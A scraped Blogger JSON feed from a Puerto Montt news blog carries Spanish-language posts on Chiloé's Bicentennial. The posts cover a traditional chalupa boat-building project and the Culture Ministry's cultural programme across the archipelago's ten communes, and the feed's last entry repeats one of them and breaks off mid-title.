"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH_eOBGJkyw6jfYKmC_jd1Uybhcaidw4qB5sMoApEC01yIWP92HT6x41_da8uPBkBVA1hNKTAFlplw0oVkbtaISDVyRkg_k8_U8RC7ms5EJ7DRcmThvu3YaVPTfKETlbnkrhbR-N3RPRafsNe_zbg1apzURP4KU2ismtvgk7ECkkDUm28nJJJM\/s72-c\/IMG-20260109-WA0009.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-179693229005646958"},"published":{"$t":"2026-01-16T10:46:00.002-03:00"},"updated":{"$t":"2026-01-16T10:46:13.497-03:00"},"title":{"type":"text","$t":"Proyecto emblemático del Bicentenario pone en valor la carpintería de ribera chilota con chalupa tradicional que recorrerá el territorio insular"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZCLXMrOwMOgyPds3A0kES2nAolRiJ8ZtZGkj99OouB2KQoov-gOzGRl3jHyzTDCsLQmUFeViCv_37F18VBP6zEUzqUJzvUGgdC_11GdwFfMJVn3EMcn5BvlgxpCZ0-Jc8T6nHAlGTiZSzNyABK9m2c26Uu2lVpGkMxTDwCwW3zF7hl0v5mLyv\/s640\/WhatsApp%20Image%202026-01-13%20at%2012.54.21%20PM%20%281%29.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"288\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZCLXMrOwMOgyPds3A0kES2nAolRiJ8ZtZGkj99OouB2KQoov-gOzGRl3jHyzTDCsLQmUFeViCv_37F18VBP6zEUzqUJzvUGgdC_11GdwFfMJVn3EMcn5BvlgxpCZ0-Jc8T6nHAlGTiZSzNyABK9m2c26Uu2lVpGkMxTDwCwW3zF7hl0v5mLyv\/s600\/WhatsApp%20Image%202026-01-13%20at%2012.54.21%20PM%20%281%29.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\nEn el marco de la conmemoración de los 200 años de la incorporación de Chiloé al territorio nacional, el proyecto “Upa, Chalupa: Dos siglos de memorias constructivas y rutas de mar por Chiloé y la Patagonia Insular Occidental” se consolida como una iniciativa emblemática del Bicentenario, impulsada por la Subdirección de Patrimonio Cultural Inmaterial del Servicio Nacional del Patrimonio Cultural (SERPAT), Región de Los Lagos.\u003Cbr\u003E\n\u003Cbr\u003E\nEl proyecto, que cuenta con Sello Bicentenario 2025 del Ministerio de las Culturas, las Artes y el Patrimonio, tiene como objetivo la valorización de la carpintería de ribera y de los modelos tradicionales de navegación, particularmente la chalupa, en coherencia con los objetivos del Plan de Salvaguardia de la Carpintería de Ribera de la Región de Los Lagos.\u003Cbr\u003E\n\u003Cbr\u003E\nLa iniciativa se desarrolló entre los meses de agosto y noviembre en la ciudad de Quellón, teniendo como responsable al carpintero de ribera Ambrosio Aguilar, quien lideró la construcción de una chalupa a vela utilizando técnicas y saberes tradicionales del archipiélago. Finalizado este proceso, la embarcación fue trasladada desde Quellón hasta la ciudad de Ancud, donde será parte del Festival Náutico, instancia en la que se relevará el patrimonio marítimo y la memoria asociada a las rutas de mar del sur austral.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvKOw_SZXSL0ex7nS_yd5lrzdbwiedGSoQKd6UlI9mO5mgPe2ayW5Hpu1D5r8NHVDd6F4PVeaTMkY9wiAN0zS1UZt3giWUHJMc1cWCriCaM2Y8QXFirhZ7wnIU1HDlLxSNbLHxomkkVih8Dd8VRYw2sKYGY-GDsML8js-OkEwg7SyyAa5JXKvP\/s640\/WhatsApp%20Image%202026-01-13%20at%2012.54.21%20PM%20%282%29.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"287\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvKOw_SZXSL0ex7nS_yd5lrzdbwiedGSoQKd6UlI9mO5mgPe2ayW5Hpu1D5r8NHVDd6F4PVeaTMkY9wiAN0zS1UZt3giWUHJMc1cWCriCaM2Y8QXFirhZ7wnIU1HDlLxSNbLHxomkkVih8Dd8VRYw2sKYGY-GDsML8js-OkEwg7SyyAa5JXKvP\/s600\/WhatsApp%20Image%202026-01-13%20at%2012.54.21%20PM%20%282%29.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhITZYVVSqNAhx2d6ucUfRip9ya-D2zgoy9ckZD6L05I6B8K7XdzeqzmhiAZBPALsBcyk1ss2HPfEdAUL3coyseq9yT-bqmHRz75zGioWuLtrVmf_pfoeB3neKQZb7MXYAAa78gwAzDqsJepxROlcoIbsZdo9x5vyrSKLDUuN6Lh0SYUwxrFqAn\/s640\/WhatsApp%20Image%202026-01-13%20at%2012.54.21%20PM%20%283%29.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"288\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhITZYVVSqNAhx2d6ucUfRip9ya-D2zgoy9ckZD6L05I6B8K7XdzeqzmhiAZBPALsBcyk1ss2HPfEdAUL3coyseq9yT-bqmHRz75zGioWuLtrVmf_pfoeB3neKQZb7MXYAAa78gwAzDqsJepxROlcoIbsZdo9x5vyrSKLDUuN6Lh0SYUwxrFqAn\/s600\/WhatsApp%20Image%202026-01-13%20at%2012.54.21%20PM%20%283%29.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\nDurante los días del encuentro, la chalupa estará disponible para su navegación, permitiendo una experiencia viva y activa del patrimonio cultural inmaterial, en la que la comunidad y los visitantes podrán apreciar en funcionamiento una embarcación construida bajo los principios tradicionales de la carpintería de ribera chilota.\u003Cbr\u003E\n\u003Cbr\u003E\nPosteriormente, la chalupa será trasladada a la comuna de Calbuco, donde quedará en comodato a la organización Kalfüarte, quienes forman parte del registro del Programa Puntos de Cultura Comunitario del ministerio de las Culturas, las Artes y el Patrimonio, asegurando su proyección territorial, su uso comunitario y la continuidad de los procesos de salvaguardia, difusión y puesta en valor del patrimonio marítimo de la región, la transmisión intergeneracional de saberes y el reconocimiento de las comunidades portadoras como protagonistas del patrimonio vivo del sur de Chile."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/179693229005646958"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/179693229005646958"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/proyecto-emblematico-del-bicentenario.html","title":"Proyecto emblemático del Bicentenario pone en valor la carpintería de ribera chilota con chalupa tradicional que recorrerá el territorio insular"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZCLXMrOwMOgyPds3A0kES2nAolRiJ8ZtZGkj99OouB2KQoov-gOzGRl3jHyzTDCsLQmUFeViCv_37F18VBP6zEUzqUJzvUGgdC_11GdwFfMJVn3EMcn5BvlgxpCZ0-Jc8T6nHAlGTiZSzNyABK9m2c26Uu2lVpGkMxTDwCwW3zF7hl0v5mLyv\/s72-c\/WhatsApp%20Image%202026-01-13%20at%2012.54.21%20PM%20%281%29.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-7153800321722994674"},"published":{"$t":"2026-01-16T10:42:00.002-03:00"},"updated":{"$t":"2026-01-16T10:42:18.537-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CULTURA Y ESPECTÁCULOS"}],"title":{"type":"text","$t":"Ministerio de las Culturas despliega histórica Ruta al Bicentenario de Chiloé que sellará una conmemoración de 200 años de historia"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDNPcuvxV9RBpTkG8qZekqIAQQX618189leoCCBjIv8B3HbC8z_xjwyxbhhJkxpfj7oILk6Xu3QPU4luD21irPCuc2sCmSJ4AIEwiHiFLH4DYmAXvSAeHVmJOSzxMJvb-mX2Q_faadvajADFPiltS4sxwbs-6rHO0Dz1yopivmxqJ8gmLmGJ_L\/s640\/WhatsApp%20Image%202026-01-12%20at%204.31.00%20PM.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"600\" data-original-height=\"640\" data-original-width=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDNPcuvxV9RBpTkG8qZekqIAQQX618189leoCCBjIv8B3HbC8z_xjwyxbhhJkxpfj7oILk6Xu3QPU4luD21irPCuc2sCmSJ4AIEwiHiFLH4DYmAXvSAeHVmJOSzxMJvb-mX2Q_faadvajADFPiltS4sxwbs-6rHO0Dz1yopivmxqJ8gmLmGJ_L\/s600\/WhatsApp%20Image%202026-01-12%20at%204.31.00%20PM.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cul\u003E\u003Cli\u003EDiez comunas, comunidades indígenas, municipios y agentes culturales dan vida al Plan Camino al Bicentenario, una política cultural descentralizada sin precedentes impulsada por el Ministerio de las Culturas.\u003C\/li\u003E\u003C\/ul\u003E\n\nA doscientos años de la incorporación de Chiloé al territorio nacional, el archipiélago comienza a escribir una nueva página de su historia desde la cultura, la memoria y la creación colectiva. A través del Plan Camino al Bicentenario de Chiloé, el Ministerio de las Culturas, las Artes y el Patrimonio, mediante la Seremi de las Culturas de la Región de Los Lagos, despliega una ambiciosa ruta cultural que se extiende por las 10 comunas del territorio insular, con actividades que ponen en el centro la identidad chilota y el protagonismo de sus comunidades.\u003Cbr\u003E\n\u003Cbr\u003E\nLejos de una conmemoración simbólica, el Bicentenario se proyecta como un proceso vivo y profundamente territorial, construido en articulación con los municipios del archipiélago, la Delegación Presidencial Provincial, agentes culturales y organizaciones comunitarias, consolidando una política cultural con liderazgo regional y sentido país.\u003Cbr\u003E\n\u003Cbr\u003E\nEl calendario de actividades contempla hitos inéditos. Entre ellos destaca el Festival Náutico del Bicentenario de Chiloé, que se desarrollará entre el 16 y el 19 de enero en la Bahía de Ancud, iniciativa liderada por la Municipalidad de Ancud y que cuenta con el apoyo del Ministerio de las Culturas en el financiamiento de su programación artística, convirtiendo el borde costero en un gran escenario de encuentro ciudadano. \u003Cbr\u003E\n\u003Cbr\u003E\nDesde Chonchi, la conmemoración cruzará el territorio nacional: el 22 de enero, junto al Centro Cultural La Moneda y cinco comunidades del archipiélago (de Chonchi, Quellón, Castro, Quinchao y Puqueldón), el municipio de dicha comuna llevará acabo el lanzamiento de las “Comunidades Creativas del Bicentenario en Chiloé” en el Centro Cultural de Castro, que incluirá una exposición fotográfica y cápsulas audiovisuales. Esta actividad es parte de un proceso de experiencia creativa con las cinco comunidades, quienes acompañadas de cinco artistas locales durante el año 2026 producirán obras que luego serán exhibidas en el Centro Cultural La Moneda en Santiago. Llevando así estas creaciones chilotas a la capital del país. \u003Cbr\u003E\n\u003Cbr\u003E\nOtro de los hitos más significativos será la iniciativa “Memorias que Germinan: Revitalización y Transmisión de Saberes Ancestrales para el Bicentenario. de Narración Oral Williche”, organizado en conjunto con comunidades indígenas y la Delegación Presidencial Provincial de Chiloé, donde el rol de la Machi adquiere especial relevancia. Este encuentro recorrerá comunas como Castro, Chonchi, Puqueldón y Dalcahue, fortaleciendo la transmisión de la memoria oral, el patrimonio inmaterial y la cosmovisión de los pueblos originarios. El lanzamiento de dicho proyecto será el 22 de enero en el Centro Cultural de Castro e incluirá el estreno de microdocumentales de memoria y narración oral williche, realizados en conjunto con el Ministerio de las Culturas. \u003Cbr\u003E\n\u003Cbr\u003E\nLas demás municipalidades conmemorarán también el Bicentenario con iniciativas especiales. En Castro, el espacio público será protagonista con la realización del Mural Bicentenario, una intervención artística que dialoga con la comunidad y el entorno urbano. En Queilen, el Bicentenario se vivirá a través de un carnaval y encuentro de artesanos. En Puqueldón se pondrá en valor la tradición maderera con el concurso “Lemuy contada en madera”. La identidad y el oficio también se expresarán en Quemchi, con un Encuentro de Moda que releva el uso de la artesanía en lana y otros materiales tradicionales en diseños contemporáneos. Por su parte, la comuna de Quellón albergará el Primer Encuentro Provincial de Escritores de Chiloé, abriendo un espacio para la palabra, la literatura y la reflexión desde el sur.\u003Cbr\u003E\n\u003Cbr\u003E\n“El Bicentenario de Chiloé es una oportunidad histórica para reafirmar el compromiso de Gobierno del Presidente Gabriel Boric, con la descentralización, la identidad cultural y el desarrollo de los territorios a través del -Plan Camino al Bicentenario-, estamos impulsando una agenda cultural inédita en las 10 comunas del archipiélago con una inversión pública histórica, que permitirá que las comunidades, los municipios y los  pueblos originarios sean protagonistas de esta conmemoración, esto  no es solo una celebración, es un hito de Estado que fortalece la cultura, la memoria y el futuro de Chiloé”, comentó la delegada presidencial regional, Paulina Muñoz  \u003Cbr\u003E\n\u003Cbr\u003E\nPara la Seremi de las Culturas, las Artes y el Patrimonio de la Región de Los Lagos, Ana María Santos, este proceso marca un antes y un después en la forma de conmemorar: “el Camino al Bicentenario de Chiloé es una política cultural que nace desde el territorio y para el territorio. Aquí no solo celebramos 200 años de historia, sino que reconocemos la identidad chilota, la memoria viva de sus comunidades y el aporte fundamental de los pueblos originarios. Esta es una señal clara de descentralización y de compromiso real con las culturas locales.”\u003Cbr\u003E\n\u003Cbr\u003E\nEl despliegue del Plan ha sido posible gracias a un fortalecimiento presupuestario histórico, gestionado por la Seremi ante la Subsecretaría de las Culturas y las Artes, que permitió la regionalización de $200 millones adicionales destinados exclusivamente al Plan Camino al Bicentenario, para la realización de convenios de colaboración con 9 municipios de Chiloé y la Delegación Presidencial de Chiloé, con el objetivo de realizar actividades culturales y artísticas que conmemoren el Bicentenario de Chiloé.\u003Cbr\u003E\n\u003Cbr\u003E\nOtro de los próximos hitos históricos corresponde a la entrega de los resultados del Fondart Bicentenario, línea creada de manera excepcional por el Ministerio de las Culturas para esta conmemoración y liderada a nivel regional por la Seremi Ana María Santos, reafirmando el compromiso institucional con el desarrollo cultural del archipiélago.\u003Cbr\u003E\n\u003Cbr\u003E\nAsí, el Bicentenario de Chiloé se proyecta no solo como una efeméride, sino como una agenda cultural transformadora, que fortalece la gestión local, promueve la creación artística y pone en valor la memoria, la identidad y la diversidad cultural del territorio chilote, con impacto regional y proyección nacional."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/7153800321722994674"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/7153800321722994674"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/ministerio-de-las-culturas-despliega.html","title":"Ministerio de las Culturas despliega histórica Ruta al Bicentenario de Chiloé que sellará una conmemoración de 200 años de historia"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDNPcuvxV9RBpTkG8qZekqIAQQX618189leoCCBjIv8B3HbC8z_xjwyxbhhJkxpfj7oILk6Xu3QPU4luD21irPCuc2sCmSJ4AIEwiHiFLH4DYmAXvSAeHVmJOSzxMJvb-mX2Q_faadvajADFPiltS4sxwbs-6rHO0Dz1yopivmxqJ8gmLmGJ_L\/s72-c\/WhatsApp%20Image%202026-01-12%20at%204.31.00%20PM.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://puertomontt.blogspot.com/feeds/posts/default/-/CULTURA%20Y%20ESPECT%C3%81CULOS?max-results=1&orderby=published&alt=json-in-script&callback=onepostwidget
body_size: 4022
content:
// API callback
onepostwidget({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-13403074"},"updated":{"$t":"2026-01-16T11:11:41.848-03:00"},"category":[{"term":"CULTURA Y ESPECTÁCULOS"},{"term":"DEPORTES"},{"term":"EDUCACIÓN"},{"term":"AGRICULTURA y GANADERíA"},{"term":"COVID-19"},{"term":"POLÍTICA"},{"term":"MEDIO AMBIENTE"},{"term":"CIENCIA y TECNOLOGÍA"},{"term":"PESCA Y ACUICULTURA"},{"term":"SALUD"},{"term":"ECONOMÍA Y NEGOCIOS"},{"term":"TURISMO"},{"term":"SOCIAL"},{"term":"Publireportajes"},{"term":"VIDEOS"},{"term":"Regalos"},{"term":"Sobre PtoMontt.cl"},{"term":"Blogs Poblacionales"},{"term":"OBRAS PÚBLICAS"},{"term":"Documentos"}],"title":{"type":"text","$t":"Blog de Noticias de Puerto Montt"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/puertomontt.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/-\/CULTURA+Y+ESPECT%C3%81CULOS?alt=json-in-script\u0026max-results=1\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/search\/label\/CULTURA%20Y%20ESPECT%C3%81CULOS"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/-\/CULTURA+Y+ESPECT%C3%81CULOS\/-\/CULTURA+Y+ESPECT%C3%81CULOS?alt=json-in-script\u0026start-index=2\u0026max-results=1\u0026orderby=published"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2330"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-7153800321722994674"},"published":{"$t":"2026-01-16T10:42:00.002-03:00"},"updated":{"$t":"2026-01-16T10:42:18.537-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CULTURA Y ESPECTÁCULOS"}],"title":{"type":"text","$t":"Ministerio de las Culturas despliega histórica Ruta al Bicentenario de Chiloé que sellará una conmemoración de 200 años de historia"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDNPcuvxV9RBpTkG8qZekqIAQQX618189leoCCBjIv8B3HbC8z_xjwyxbhhJkxpfj7oILk6Xu3QPU4luD21irPCuc2sCmSJ4AIEwiHiFLH4DYmAXvSAeHVmJOSzxMJvb-mX2Q_faadvajADFPiltS4sxwbs-6rHO0Dz1yopivmxqJ8gmLmGJ_L\/s640\/WhatsApp%20Image%202026-01-12%20at%204.31.00%20PM.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"600\" data-original-height=\"640\" data-original-width=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDNPcuvxV9RBpTkG8qZekqIAQQX618189leoCCBjIv8B3HbC8z_xjwyxbhhJkxpfj7oILk6Xu3QPU4luD21irPCuc2sCmSJ4AIEwiHiFLH4DYmAXvSAeHVmJOSzxMJvb-mX2Q_faadvajADFPiltS4sxwbs-6rHO0Dz1yopivmxqJ8gmLmGJ_L\/s600\/WhatsApp%20Image%202026-01-12%20at%204.31.00%20PM.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cul\u003E\u003Cli\u003EDiez comunas, comunidades indígenas, municipios y agentes culturales dan vida al Plan Camino al Bicentenario, una política cultural descentralizada sin precedentes impulsada por el Ministerio de las Culturas.\u003C\/li\u003E\u003C\/ul\u003E\n\nA doscientos años de la incorporación de Chiloé al territorio nacional, el archipiélago comienza a escribir una nueva página de su historia desde la cultura, la memoria y la creación colectiva. A través del Plan Camino al Bicentenario de Chiloé, el Ministerio de las Culturas, las Artes y el Patrimonio, mediante la Seremi de las Culturas de la Región de Los Lagos, despliega una ambiciosa ruta cultural que se extiende por las 10 comunas del territorio insular, con actividades que ponen en el centro la identidad chilota y el protagonismo de sus comunidades.\u003Cbr\u003E\n\u003Cbr\u003E\nLejos de una conmemoración simbólica, el Bicentenario se proyecta como un proceso vivo y profundamente territorial, construido en articulación con los municipios del archipiélago, la Delegación Presidencial Provincial, agentes culturales y organizaciones comunitarias, consolidando una política cultural con liderazgo regional y sentido país.\u003Cbr\u003E\n\u003Cbr\u003E\nEl calendario de actividades contempla hitos inéditos. Entre ellos destaca el Festival Náutico del Bicentenario de Chiloé, que se desarrollará entre el 16 y el 19 de enero en la Bahía de Ancud, iniciativa liderada por la Municipalidad de Ancud y que cuenta con el apoyo del Ministerio de las Culturas en el financiamiento de su programación artística, convirtiendo el borde costero en un gran escenario de encuentro ciudadano. \u003Cbr\u003E\n\u003Cbr\u003E\nDesde Chonchi, la conmemoración cruzará el territorio nacional: el 22 de enero, junto al Centro Cultural La Moneda y cinco comunidades del archipiélago (de Chonchi, Quellón, Castro, Quinchao y Puqueldón), el municipio de dicha comuna llevará acabo el lanzamiento de las “Comunidades Creativas del Bicentenario en Chiloé” en el Centro Cultural de Castro, que incluirá una exposición fotográfica y cápsulas audiovisuales. Esta actividad es parte de un proceso de experiencia creativa con las cinco comunidades, quienes acompañadas de cinco artistas locales durante el año 2026 producirán obras que luego serán exhibidas en el Centro Cultural La Moneda en Santiago. Llevando así estas creaciones chilotas a la capital del país. \u003Cbr\u003E\n\u003Cbr\u003E\nOtro de los hitos más significativos será la iniciativa “Memorias que Germinan: Revitalización y Transmisión de Saberes Ancestrales para el Bicentenario. de Narración Oral Williche”, organizado en conjunto con comunidades indígenas y la Delegación Presidencial Provincial de Chiloé, donde el rol de la Machi adquiere especial relevancia. Este encuentro recorrerá comunas como Castro, Chonchi, Puqueldón y Dalcahue, fortaleciendo la transmisión de la memoria oral, el patrimonio inmaterial y la cosmovisión de los pueblos originarios. El lanzamiento de dicho proyecto será el 22 de enero en el Centro Cultural de Castro e incluirá el estreno de microdocumentales de memoria y narración oral williche, realizados en conjunto con el Ministerio de las Culturas. \u003Cbr\u003E\n\u003Cbr\u003E\nLas demás municipalidades conmemorarán también el Bicentenario con iniciativas especiales. En Castro, el espacio público será protagonista con la realización del Mural Bicentenario, una intervención artística que dialoga con la comunidad y el entorno urbano. En Queilen, el Bicentenario se vivirá a través de un carnaval y encuentro de artesanos. En Puqueldón se pondrá en valor la tradición maderera con el concurso “Lemuy contada en madera”. La identidad y el oficio también se expresarán en Quemchi, con un Encuentro de Moda que releva el uso de la artesanía en lana y otros materiales tradicionales en diseños contemporáneos. Por su parte, la comuna de Quellón albergará el Primer Encuentro Provincial de Escritores de Chiloé, abriendo un espacio para la palabra, la literatura y la reflexión desde el sur.\u003Cbr\u003E\n\u003Cbr\u003E\n“El Bicentenario de Chiloé es una oportunidad histórica para reafirmar el compromiso de Gobierno del Presidente Gabriel Boric, con la descentralización, la identidad cultural y el desarrollo de los territorios a través del -Plan Camino al Bicentenario-, estamos impulsando una agenda cultural inédita en las 10 comunas del archipiélago con una inversión pública histórica, que permitirá que las comunidades, los municipios y los  pueblos originarios sean protagonistas de esta conmemoración, esto  no es solo una celebración, es un hito de Estado que fortalece la cultura, la memoria y el futuro de Chiloé”, comentó la delegada presidencial regional, Paulina Muñoz  \u003Cbr\u003E\n\u003Cbr\u003E\nPara la Seremi de las Culturas, las Artes y el Patrimonio de la Región de Los Lagos, Ana María Santos, este proceso marca un antes y un después en la forma de conmemorar: “el Camino al Bicentenario de Chiloé es una política cultural que nace desde el territorio y para el territorio. Aquí no solo celebramos 200 años de historia, sino que reconocemos la identidad chilota, la memoria viva de sus comunidades y el aporte fundamental de los pueblos originarios. Esta es una señal clara de descentralización y de compromiso real con las culturas locales.”\u003Cbr\u003E\n\u003Cbr\u003E\nEl despliegue del Plan ha sido posible gracias a un fortalecimiento presupuestario histórico, gestionado por la Seremi ante la Subsecretaría de las Culturas y las Artes, que permitió la regionalización de $200 millones adicionales destinados exclusivamente al Plan Camino al Bicentenario, para la realización de convenios de colaboración con 9 municipios de Chiloé y la Delegación Presidencial de Chiloé, con el objetivo de realizar actividades culturales y artísticas que conmemoren el Bicentenario de Chiloé.\u003Cbr\u003E\n\u003Cbr\u003E\nOtro de los próximos hitos históricos corresponde a la entrega de los resultados del Fondart Bicentenario, línea creada de manera excepcional por el Ministerio de las Culturas para esta conmemoración y liderada a nivel regional por la Seremi Ana María Santos, reafirmando el compromiso institucional con el desarrollo cultural del archipiélago.\u003Cbr\u003E\n\u003Cbr\u003E\nAsí, el Bicentenario de Chiloé se proyecta no solo como una efeméride, sino como una agenda cultural transformadora, que fortalece la gestión local, promueve la creación artística y pone en valor la memoria, la identidad y la diversidad cultural del territorio chilote, con impacto regional y proyección nacional."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/7153800321722994674"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/7153800321722994674"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/ministerio-de-las-culturas-despliega.html","title":"Ministerio de las Culturas despliega histórica Ruta al Bicentenario de Chiloé que sellará una conmemoración de 200 años de 